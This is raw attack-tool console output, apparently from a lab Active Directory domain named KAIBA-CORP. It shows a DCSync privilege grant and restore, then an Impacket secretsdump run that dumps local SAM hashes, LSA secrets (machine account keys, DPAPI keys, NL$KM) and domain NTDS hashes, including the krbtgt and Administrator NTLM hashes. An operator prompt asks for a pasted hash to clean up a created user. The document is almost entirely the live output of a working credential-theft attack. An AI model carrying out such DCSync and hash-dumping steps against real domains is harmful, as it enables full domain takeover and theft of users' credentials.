 Paste this on the command prompt below and hit return to erase the user created, otherwise hit ctrl + c, the
dump is inside hashdump file, the hash won't show up after pasting it, so  just paste it and hit return
aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33
b'Please supply the password or LM:NTLM hashes for the account ADMINISTRATOR: '
[-] Removing ACE using SD restore approach
[+] Domain Sync privileges restored successfully
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4bc3e5b67dc9ec32079239fb973458fa
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
KAIBA-CORP\KAIBA-CORP-DC$:aes256-cts-hmac-sha1-96:26b22aef4b199c1e7d2a17e09cb78f4c55f5ba5a3ec1d4355c81f0dea22
0b549
KAIBA-CORP\KAIBA-CORP-DC$:aes128-cts-hmac-sha1-96:97dad3013139413d754682500d2d29c7
KAIBA-CORP\KAIBA-CORP-DC$:des-cbc-md5:580e57c723a2a145
KAIBA-CORP\KAIBA-CORP-DC$:plain_password_hex:97f4b8668e2051a084fbc35de91964852aca09bcef0eb8d7b0bd51d2e6293d5e
5a219bbac92cbcd6947e182376c767c06cec0145a117d8686f7b93a5ea11b67a0221257137c0a253d8bd210341e26708680a17e92aefe
8bd281833674f538aafacce652431cde3d062753b1d02c097923da4a4679c33754ad0cd538b9557bd773769a46fa566cb32cd258425b0
19261a2cf7129b78d7856d391cfa036f6b24b09f06ad2542ca9be5ede43b5c14de252d3c4e4706d8fd64f5277b47b99d5ceb96c13ad9e
0cbfeab93346947db66f17ef33bd801a66c9a28406c66b36f6024ed084aa291df48737d288808a4ac265d5117
KAIBA-CORP\KAIBA-CORP-DC$:aad3b435b51404eeaad3b435b51404ee:43ac996d0704892ac6e04841df5d95ad:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5a6410ed72236c3d36944721a578e9e620d91613
dpapi_userkey:0xf93fdb0e29302cfb16a69f85ca507eeeb970facd
[*] NL$KM
 0000   E5 59 DE 38 75 94 9E B0  81 B0 38 4A 8F C0 10 51   .Y.8u.....8J...Q
 0010   76 0F 12 5F 18 B0 92 A6  55 02 A5 81 A3 36 50 AC   v.._....U....6P.
 0020   E1 09 FC 98 5F DA 52 71  69 CB E4 DC BF E6 FA AF   ...._.Rqi.......
 0030   D6 93 B2 29 C5 5F F6 00  84 DF C9 89 9C 26 A8 19   ...)._.......&..
NL$KM:e559de3875949eb081b0384a8fc01051760f125f18b092a65502a581a33650ace109fc985fda527169cbe4dcbfe6faafd693b22
9c55ff60084dfc9899c26a819
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d6fcce69ae31172e9b8bd49d887d92ab:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
KAIBA-CORP.local\skaiba:1103:aad3b435b51404eeaad3b435b51404ee:335cc76bfbd67b848bb9925f7bac0830:::
KAIBA-CORP.local\ymuto:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
KAIBA-CORP.local\yfudo:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::